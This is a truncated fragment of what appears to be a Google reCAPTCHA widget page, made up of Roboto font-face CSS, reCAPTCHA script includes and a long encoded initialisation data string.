  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="Kn3TmR1ZzsGiN5f2oUdaDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="Kn3TmR1ZzsGiN5f2oUdaDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Kn3TmR1ZzsGiN5f2oUdaDA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/CtF7CiTE8w5rDmBxvwr3DhcK/woHCt8KqSsOlwpzCmkTClErCn2Fdw7nDjnrCgMKuAnYhesOgw5DDpxh9NRXDi8O+HMKiwpvDhyTDmsOBK8OUDHJVRcOnbcOgbA4YXsOcFsKqwoHCiMKmwovDvQR+w45Hw6/Ds8OpOMKfccK+DcOOKcOeZ8K7w5fDl33CgkrDqm5uHMKMw5zCk8Oywp7Du8KwcMOpwoPDt24rNjrCozfDmxNvE8KSw5bDkSrDt3YRPMO1wqtpwpd2UhTClEs5R8K0wp3Ci8Osw4Fae8K7LcK4w7xJwpc/wqHDs8Kqwo0NfGbCocKowrckwoMSCsObZMKxw7HDshErXcOQGcKiw4jDhsOBRBFUw5PDjSTDnTXCnTJOBEMfOgbDj8OUMxQDwrTChF3Ci1fCjMKmworDq8KAbT/CtTHChDNXXGvCqWHCoAbCrMOjPQ/DtcKJw57DpXBTw5tBw6LCtATChcKCJMOow4jDssOVwpnCqgVtw7TDuA1Tw6DCtsOQwqnDghpHwpXCllzCnMKdLMKiwrLCkG0Vwo1TQEjCocKdwq4mwrFISGt8w4XDuml5wpJewo3DhSQnDCZ7w5g5wrfDiVUyw5x/[base64]/CjUfCoGTDtg3DmRDCu8OGwoV5QMOGD2JMYcK4Z8KqKgJFCC/CpRbDg8OPw7TCvDZkwqgWF3Uuw74VwoZiwpbCslTCv29rw7YsZ0vCuMK5w4nChcOMbUwfTsOME08SwrFeX8KnccOLUsKNwp5Zw4DDusKtw5ttw5FoZsKlw4PDp2XDjj1Ow4DCqMOVEcKcwqFAIXDCrCnDq8KNEsOaDsKBHTnDrGIJGcK/w63ClsOqwo1Rw5PCuMK9L8OdPHM+C8KcDQ57XCPChMK9w4p3wp/DlALCqsOfacKMwoQ5Q8K7w5PCiMKfRjXDtnrCpcK/YcOgw63Cq0PCjDwODMOgFMKPwpXDhT/DmMKFwqnCv8KJwokmOCXCvsOkEXQCR8KawqxXw5o0wq/DvXhpwr0owrXCgRIRflgaJm7CosKxdMKrRV8Lw7dXQ8OtwqJ4SMOqwpo3w7XDkVsIWsKINnB1fMOgUm3Dj1bCscOjTiLCjgBgwp8OTC49w7HDlgPCmFJPHWAaw6zDtxd2wrc4wqElw7NADcKLw6XDo1jCqsOewpvDhcOsw5BsDsOhwqs1wrojw5whU8O/fsKvwqbDrMOuw4bCnn/[base64]/[base64]/CvQfCjMONAE5lR8KUw4dXwqnDox5tw7V7w6hFK8OowrcoVwTCrcKqwoFfwqIoXcOJMsKHwqlLw6RBw4t3wrHCmATDhcKWV2/DvjgKw6XDncOAw6tTCz7DrsOew6RxwrB4QSDCgjZ0w4XCsk8Bwrdsw7DCkBXDgsKMRhs9wpkRwogUHMOmw7xVw6rDoMKESjswbmwubQQgUBbDisOVB39Iw6/DpcKJw5LDgcOCw7N9w4bCo8K2wrHDrcOJOj1Hw59nW8KWw7vDt1PDqcO6w69jwqM4JMKACcOcNzDDkMKNwo7Co1I1VgwEw68OV8Kfw7LCrsOUUElfwpVFOsKBKmfDl8Kbwp5PFcOkcHnClsKcA8K/GnwLdMKiLwAyB1MTwonDrMOeMcOTwoNZZw3Cp2bCgMKgFQEEwpsZAsOmdRzDp8KtCidAw43CgsK6IEt2A8K1wpoKbQh4JcKtZE/CoVrDkjB6REbDrno5w4NywoI2JAUWSFTDl8OkwppIc8OVFwRRd8KVd35aw7MgwrHDtUJhdGnCnwPDoMKPEsKLwqTDqlQ1ZsKGwqR/a8KfIQDDmzI8YWwEBkbCoMKUw5fDqcOZw4nDgsOqBsKSVG5Gw7LCszZjwqkcecKeTnXCuMKWwp/[base64]/DkcK4wqXDlkkew7/DuMOHwoFsQMO/[base64]/CkQZvDEfDhSHCoS/DkMKQf8OUNCkpwoFwIVPDtsK8PsKQw6MNwpxRwqogwpHCiMKrwq7DgToXK1TClcOLw6XDqsOTw7jDtRJgwpx1woLDvzzCocOjYsKXwrHDqsKsfMOOf1cyF8O3wrzDjCfDlMOfSsKuw595w40/wqfDvMOlw7/DkSbCrMKsGcOrwr3DrsKuM8K6w7oxwr8mwqhhS8KywoRlwpoAQG7CtGjDg8OWc8OTw7jDoF/CtFZfdUfDrsOlw7jDg8Ohw7nCmcKPwrPDrCHDm3IxwohIwpXDs8KtwqDDsMOawpLCrA7DvsOcMGlnczJRw6bDojHCk8KZWsODLMOgw7LCkMK4FMKBw4vCuU/DhMOCQcOKJhjCpVVDw7gqw4IiesO6wpvDpE4PwosMDxo1w4bCpCjDkcOKf8Oxw7vCrgYEcX7DtzBzMXjDmF4hwqAqS8Kcw7FPUcOGw4sSwrklBcKWKsKHw5nDvsKpwroMCHXDo0XCtzF+QH5jwp0bwqzDtcOGw6E7RcKPw5TCqg3CqQ/[base64]/[base64]/w75Ww4xkw5Q2AXcHLmjCnkBNwobDpcKhVBbDuTrDqsOhwpRbwrvDmW7DscOBMcKpPAIPD8OBUsKbKBzDq2jDik9RQ8KuwqbDk8KDw4/DrSfDjsOXw6jDnVfCsQBtw74Mw70Swrh1w77DuMKGw4/Dm8OSw4wHQD0LFn/CucOOwqELS8KTY2QIwqQkw5zDocKLwqRBw5dWwpnCisO4w7vCr8KBwpYjf3TDjnDCmiUow5g9w6pPw7LDpmNpwoAnF8KySsOVwqLCsVdMXsKkY8OhwrNIw794w5s7w43Do3ggwqNoMzR2OsOqfcO/w53DqH9PeMOrEFJ9B0pTMR8bw4bChsKRw6wAw6VlFzUReMO2w7Qvw5ISwqfDowdBw4HCn2IdwpDCozcqWQQ4bVtCXiAYw4UICsKBe8KeIyjDjmfCpcKLw7cqbDLDv0V6wqrDvsKMwpnCqsKfw5/Dr8KPwqsAw7PCrwvCnsKrUcOKwoJow41jw454O8O0bGLDkBRRw6LCocOhSljCvjlCwqUHOcO3w7bDmVfChMKqVS/DgsKUXFbDgMOCICnClzPDq0IEasKQw4A/w7DCigzChcKowrjDtsKFQ8O7wplQwpLDoMOywpACw4DChMKtMsOIw6kRV8O6XwB8w5jCm8KSwrghMFjDuFzCizwcPg97w4vCh8OIw5nCqMKVScKJwobDp0o/a8K5wpFewpPDnMKVJhHDv8Kkw5fCgCYcw5PDmVB2wodmBcKvw5l+IcKadMOJKsOWfMOZwp/DrzXDrsOMeH5JYHPDscOZbMKuE3sIeh8JwpBkwqZpKsO+w4E8NwZ8JMKPcMOWw7XDvXXCkcOXwrDDrzvDpj3DuMOVWMOAwrRDQMKIBcK0bCDDrsOAwoPDh2RVwrrDrcK+Xz/CpcKrwobChivDksKrYWBow4xEIMOMwo8/w53DoznDngMveMOgwqcePMKrUn7CrjQRw4TCpMOzfsK8woLCgATDscO0Ry3CtT/CrMO/O8OLAcOswpHDhcO6KcOAwq3DmsOyw4PDm0bDjcOQURR0aWvCpFRbwpljwp8cw6TCoT9+FMK/[base64]/Djj/DtsOgw65WRBPDmMOoZAXChsOlbMKoPxRUeMO9wr/DlsOvakvDuMOjw4oiYW/CscOYCnXCocKaYwfDvMK7wollwobDjBbDljREw6YxFMOuwoAZw7wgAsO3YkQlNWx+fsOlVCQ5XcO3w48jbjzDhG/ClQ0Ncxwdw7fClsKeTsKDw51kBcKrwopsZg3Di0nCpklxwrVsw7fCuDHCncKTw6vDu1zDu0rCs2grecOqL8K+w5IPEn/DtsKVb8KKwrvCnkwlw4vDtcOvZ3F6wpQSXMKmw4Rbw6nDuSbDsk7DgG7CnAc/[base64]/[base64]/DpF3CocKvSmEqw5HDoMOeRcOhG8OmwpzDu2nCjXd2c0rCrMKwwonDosKrHSnDiMOawpPDrWZwXC/CnsOAG8KiAXHDvMOYIMO3L2fDpsOoL8KrXSHDq8KgHcOdw59qw5lcwqPCj8OCAMK8w7cEwo9VbG3CjMOqYsKtworCrMOgwq9Iw6HCocOrc28twr3DqsKnwrFxw5zDksKVw6knw5LCqWTDtFVWFiAAw4o2wpfDhn7CmWDDg0VpWxIgYsOeQ8Ozwq/CghnDkSHCuMOuRFkHVcKFWy4iw6o2WGh6wp47wonDu8K7w4DDk8OgfjNjw7jCiMO+w41nP8KnIFHCscO5w5hGwrkiTWXDk8O4OCVBKwPDlhbCmgYAw6ENwpkAC8OTwoBcQ8OKw4wiXcOVw5IcelYWail/wozDhyESeS3CjU4EDMKlWjBoDRxRYT1QFMOPw4LCh8Kqw6Urw78uKcKaOsOTw6Fxwp/[base64]/DusKCSw7Co8OkKTNyYDoKw4d+FH3CssKIZsKswqFBworDtsKzXk7Cik97dS13ZsKLw4rDlFTCksOHw5k1e25gwp1HCMKXYsOXwqt+TH5JcMOFwog7H1NSIBTCuT/[base64]/CsMKkwo3DkMOJIcKXf8Ofwo9Owr/DgcOcwqZDwrjDosK7I1fCizcawqHDkQTCsU7ChsKAwr83wqbCklHCkwloM8OswqfCiMOPQQjCrsO2w6Yjw7jDlC3CjMOdcsOzw7fDk8KiwoEcF8OLJsKLw4/DpD3Co8OdwqHCoBPDgDUMIsOObMK6YsKVw7gSwpTDuiYTF8Kyw4bComQzFcOSwpPDqsOePsKFw5jDlsOYwoFKVG1KwrYVCcKrw6bDmAA8wpPDulbClTbCo8Kww6U3TMK4wrdgAz9lwprDgVlgWWsyUcKreMOeaCDCm3LCtFsvHz0gw7PCjXU9MsOSPMOBaE/Dqlxla8KRw4gjUcOAwrR8R8OvwofCjGw9ZVB1ByoAGcKgw4rDi8KQfcKYw6tjw7rCpAfCuSlyw5HCnXHDjsKWwplDwrTDp0rDsm5Pwrp6w4TDkjEhwrgHw7rCmXnCmAV2E0t2Tjh3woLCkMKOKMO2XgQ3OMOgwrvDjcKVwrHCnsOaw5E2AQ/[base64]/DpcKfw6AwClLDskolwqU/w5/CtABRXsKYcCh+wq9xCsO1w400w6zCjkAjwq3DgsOZDzPDsQLDn2lvwo5jL8KEw4UAwpXCscOpw5bCtTtaQcKZXcOsM3XCnw3DnsKRwolNeMOXw6EZcMOYw79kwqhKIsKVJG7DkVPCg8KHPjcRw4k+BjfCmShCwrnCucOHa8KrRMO6AMKFw4/[base64]/DmUN0w7ZcIwQbRCV0woFww7/[base64]/[base64]/DoybDr8Oqwrscw7zDtMKSCsKYKcObHDTCl3UDw6nCq8OYwrLDi8OrGsOwJiUWwph8A1/DjsOswqo/w77DrV/Dh0PCnsO8Q8Olw54hw5NgVFXCtG/DnhINWw3CvFnDlsKqG3DDsUh+w6rCv8Ogw6LCnEVXw64LLGzCmQ9Zw4PCkMKUWcOzPgZsOG/CggnCjcO9wqvDs8Ohwr/[base64]/DnsKoVXvCjsOYw6XChsO0wr9QYMO1wr/CgGHCvCbClMOGw73Cgl7DgUkYW20vw6kmD8OtAcKHw41Ywrw0wqrDnMOBw6Mpw4/[base64]/w67DvGTDqFHCqMOfJRjChjjDkMOGEsO5w6wpf8K2GA7DlMKFw7/Dm0TDtHDDtmcRw7jDj0vDrsOpcsOWU2U7HHXCvMKswqR8w6x5w5FNw7fDhcKpasOzUcKAwrIiQw1bTsOOT3AUw7cqHkIlwocUwrJGYCs6Vi9/wrrDsibDrnrDh8O5wqoyw63Dgh7DiMOJEH/DnWZowrjDpB1AbxXDpxBKw4DDnnc7wpfCl8Oaw6fDmVDCghzChXhfRV4Uw7jCtnwzw5jCh8O9wq7Cq0ZkwocgCS3CpzNfwqXDncKzKSPCs8OeYUnCpz3CvMOQw5TCncKyw6jDncO1VkjCoMKWJ28EcMKCw67DtyYOe1gmRcKsC8KRQn/CqHrCmMO3UxvCnsKLHcO5dcOMwpJPAMOdRMOCDiNWUcKtw6pgXFHDmcOWT8OCUcOVdGnDlcO8w5/CssKaHFLDtCdVw4YBw5XDs8K+wrNfwopBw6TCt8OKwpp2w4Ylw6UVw6TCnsKFwpbDiwvCjMO9KRHDi0jChTfDqQ7Cq8OGEsOEH8Oxw4TCrcODZhvCtMO9w7EAcW3CocO4ecKDbcOhOMOrdlPCnDvDiATDtjY/JXMCSls7w7wiw7fCngLDucO3D2sWYTHDusKMw5Ucw6J1QyzCncO1woLDvcOYwqnCpDXCpsOxw7I8wrbDiMKlw71kIS7DmMKWQsKJJ8OnYcKEF8K4W8KvdAl9Qx/CgmXCpcOtUErCtMK6w7rCsMO6w6DCtEbClHk/w7/[base64]/Do8O2McOjwp0qwoPCoUtvwo7DiEbClhQnw4hrw4FpR8KNccOYdcOJwpdow77CjXRDwpzDgjBMw68pw7xfDsOMw4BFHMK+L8Oiw4RFc8Kee2rCsA/Cl8KFw5YwWMO8wp/[base64]/Nm8cC8OdcH0Gw4LDrcK8biMzwr0hwrzCucOdRFs7WMOPwrsDeMKLFQ8Uw6/CmsOowqVracODbcKMwqwow6oEYMOmwpgIw4fCncOPGUjCscO9w6xPwqZaw6TDsMKTEUhrPcORPsKpDm3DtgTDlcKaw7AFwoluwp/Cv0wDUHbDssKxwqzDvcOjw73CrzxvHGRRwpAKw5XCvVksBnzCr1vCp8Ocw5nCjBHCnsO0D3PCnMK6QyzDicOiw6oAeMOQwqzCg0PDucOPPcKPY8KJwq3DgVDCisK6QMOXw5DDlQdXw4hoc8OCwqbDhHw+woAWwp/ChmzDggkmw7nDlUbDsQEWEMKANj3Cv3J1GcK0FyQGCsOdHcKCVlTCvwnDg8KAdEYHwqp4woE7CMOgwrPCpMKbe1PCpcO9w5EvwrUGwrt+ZjTCqsOYwqEfwrLCtyXCuB/CnsOTO8KAZSZiQxRrw6nDsTATw4TDvMKmwq/DhQMaAmfCvcOZBcKowp5iBmALY8KxKMOBKn9nX27DosKkbXhnw5FewrUrRsK+w7DDucK8D8OUw6BRUcOiw7nDvn/DmiA8Zl4OAcOKw5ktw6ppW1spw63DhRnDjcOjc8OnBA7Dj8KOwoklw4IQYMOFKHzDjWzCj8ODwpd3HsKmY1xQw5zCrsOtw5BDw6/[base64]/DlWfCnsOgBHLDt8KCVWVjwobDgcKOwoUKwrrCkW3Dn8O2w44bwqvCo8KMbMK8wo4lJR0HKy7DosKzHMORwpXDpWnCnsKCw7rDucOkwrDDlzt5ExjDi1DCmUMtLDFrwowFV8KbH3dVw57CmxbDjHfChsK/QsKSwoYmUsOfwpDDo0PCoXpdw5TCt8KGJVEXwrPCvXVrecKwE0rDqsORBsOkwqYvwogMwrU5w4HDmT3CjcKewrAGw4vClcKuw64JXh3CmzfDvcOiw59Sw7HCumfCg8Oowr/Cuz1dVcK5wqJCw5g3w5trZV/Dm3VQciHCrMO4wqXCun5Jwqgew5I1wqrCpcOyKsK4PHHDusOZw7LDnMOhH8OdNAfCl3UbPcKwcG94w7nCi1rDucOGw41CTBkuw7Inw5TCl8O2wp7DgcKBw6YJE8KDw7xAwqbCs8OAFcKmwrAHRW3ChDXDrcK8w7/Dug0mw69xfcKTw6bDkcO2Q8Kfw6ldwpPChEEFMAAvUVwbPVPCuMO5wr5xTW7Cu8OhMA7Clkx0wq/DmsKiwpzDi8K+ZEFlKC13Kl04WlfDrsOwCyYkwoHDuSXDrMOqOl5Pw6gkw4gAwqHCiMOTw5IdXAdyWMOdOiA+woIbI8OdIRfDqcOiw5tNwqDDusOvbcOnworCqULDsFdFwpPDicOYw4TDsXfCjsO8wp3CgcOSCcK/MMKUbsKawo/Dp8OXBMK5w47ChcOPwrZ6RAfDiFnDvkRKw6NpF8O4woF0NMOKw6Ioa8K6NcOmwrJaw4FlVBLCqcKIRxLDlAzCpxLCqcKbK8KewpIuwq/DoTBtI0F0w5QYwrB/S8O3ZlnDigQ/aG3DqMKvwp9gQ8O8d8KcwpoNYMO9w65kOzgawoHCiMKeZ1bCh8Ovw5jDm8K2fHZdw4JHTj96R1rDmStQBXhSw7fCmGoLdWBZTsObwrrDk8KYwqXDpFp2FibCvsKjJcKHRcOiw5XCpQkvw4sdUnPDslAiwq/[base64]/DjS0NImTCuXsnw6gYwqzDhD1lwroRJBLCncKBwofCpXjDosOMwqsha8KlM8KuU0p4wo7DjQLDtsKTfRIVYmoQOTnChyx7SGx9wqIKfQNPIsKCwplywpfClsOXwoHDucO+O38GwrLCpMKCC3odwonCgAcGKcKsAkE5ZzzDn8KLw4bCo8OdE8O8C1N/wrpgQ0HCocK3WmHCqsObH8KoQn3CkcKzcTYsOMO3TlPCv8OGSsKtwrnDggBxwpDDn2YgeMO/IMOaHHwTwo7Di2xgw4wCUjwhMXIyNcORakgkwqsbw7/ClFAzNjfDrjfChMK4JGoQw70swrFwHsO9KUF8w5nDpcK/w640w6XDm3zDoMOPPBomChkSw5M2T8K3w7zDjSQ4w7zChw8JeR/Du8O/w6TDv8OqwoYUwrfCmgVVworCgMOcFsKZwqw4wrLDoy/DicOmORVvN8KtwrkJUHE1w4sHN2o5DMKkKcOKw4LCmcOJMg0aZhhqAcKYw4RowpZIDDLCuQgiw6rDjU4vwrkfw77Cnh8pInPDnMO7wpxKLsKqwpLDuF7DscOTwr/DisO8QMOJw4/CrXMzwrpMbcK9w73Dg8KXHWQZwpfDlGDCn8KpGxLDicOqwqjDl8OIwrLDggXCmcKmw6/CqVcqFGINUhBPCsKQOEtBYAVndR3CvyjDsF96w5XDoww6P8OMw5URwqXCizrDjRDDvsKSwrd8GHQXUsKGThjDncOjBlnDkcKfw7MUwqs2OMOtw5JqfcOBa2xdZ8OJw5/DnDFow7jCowfCvmvCj2rCmMO4w5V1w4/CsSvCvihIw4kjwoTDqMOKw7YPTnrDs8KcXRdbYV1hwpZAMW/Cu8OIVMK9M2NSwqJxwqVwGcKVU8OLw7XDpsKuw4PDhA4MU8KOGVLClkp7EC0lwoB/TURXUMKcH0xrbWBsUGN8SCQ9NcOfAy15wozDpBDDiMK9w65Kw5LDnwXDgFZhYMKcw7HCoUFfIcOuLXXCucOgwptJw7jCpHQswqPCicO6w7DDk8KAMMKEwqrDrX9MLcOowrtqw4cFwodEUG1nFRMGacK/w5vDjMO7C8OqwqjDpF5Rwr3DjHYJwp8Nw4Aaw659VMKnacKxwoJQYMKZw7AwTWRMwpgYS3ZDw6dCKsO4w63ClCDDucK3w6jCixjCgQrCt8OIQ8OVTsKIwowfwpYrGsOVwpkrScOrwoEswp3DuTfCo2RxMybDpCAhMMKPwrrCi8OVcl/DqHpTwoptw7oIw4PCmjcDekvDkcO1wpQNwp7Dt8KAw7NBdw1SwobCp8Kwwp3DtcKUw7sJQsKkworDqsKtYMKmMsOcIEZiCcOGw6bCtis4wqDDlF47w65+w6zDrmRIccKXWcKcHsOMOcOOw4MhVMOUKiDCrMOeKMKXwoocaGfCi8Kkw63DunrDtFgsKWx+PCwMwr/DjR3DhzDDusKlDEbDhS/[base64]/[base64]/CcKywrDDjDHDpMObw64MJcOyFWjDoV57wosUVMODCyJJRMONwrZRcGTCqUDDuVbChSvCo0Ruwqkyw4LDrAHCqDoNwqNQw4DCrAnDncO9TEPCoGLCl8OFwpjDjcKUDUPDtsKkw5sPwrfDicKDw7fDghRELTMow5liw4M0KyPCqwVJw4jCpMO/[base64]/Cq8KBEcKffMOnIRJswqHDsBXCsB/CiXIvw55Hw4rCusOjw5VWM8K5UcOPw6fDisKkUsK2wrzCjnHCuF7CrR3DmlFLw7N2VcKsw71HYVYgwrvDh1RPWiHChQzCgcOzK21/w5HCoA/[base64]/Cl8OzI8OPaULCk8OsNsKzw4YdMnBUDMO2XsKldy8qT0bDj8Kiw5bCi8OMwqsWw5EcGiLDt3nDvHLCqcOAw5nDkA4cw7FXDyMqw77DogLDowRkPXnDshl2wo/DnwDCm8OpwofDhA7Cq8OIw49lw5cmwp5/woPDnsOhw5rClCB2NC0uUz80wr/DjsOdwoDDlsK8w7nDt0HCthsdNgU3FsKyID3DrysFwrzCg8KdO8OKwqtQAMKUwqrCscKWwqh/w5/Dv8O0w6jDs8KkVsK4YjHDnMKDw5fCvWLDohnDrsKRwoLDvWdVwro6wqt0woTDoMK6XypcHQnDucKCaB3CtsKLwoXDgEw6wqbCiAjDtcO5wrDCphbDvWo6IgYbwr